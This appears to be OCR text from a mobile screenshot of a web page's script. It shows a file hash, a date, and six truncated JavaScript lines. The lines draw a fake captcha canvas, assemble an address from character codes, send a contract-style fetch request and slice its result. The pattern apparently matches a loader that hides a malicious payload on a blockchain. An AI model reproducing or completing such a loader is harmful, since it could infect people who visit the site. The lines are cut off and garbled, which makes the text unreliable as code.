
💾 File hash: 281e853122f6073aaa3b7ff33309f
Update date: 2026-05-27
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getCo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveT
q=String.fromCharCode(34);const re=await fetch(r,{m
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,
j=await re.json();if(j.result){let h=j.result.substring(13